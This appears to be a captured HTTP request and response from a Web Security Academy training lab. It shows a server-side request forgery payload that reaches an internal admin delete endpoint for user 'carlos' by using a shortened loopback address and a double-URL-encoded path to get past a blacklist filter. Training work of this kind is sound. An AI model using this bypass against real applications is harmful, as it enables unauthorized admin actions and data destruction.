 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net
3 Cookie: session=mhJM3IvMgfecYI13OgkTlt27xRzsLSEZ
4 Content-Length: 58
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=DOgrwBwzfzKwHxDfAminzFYdacFA4rdT; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
carlos 0 highlights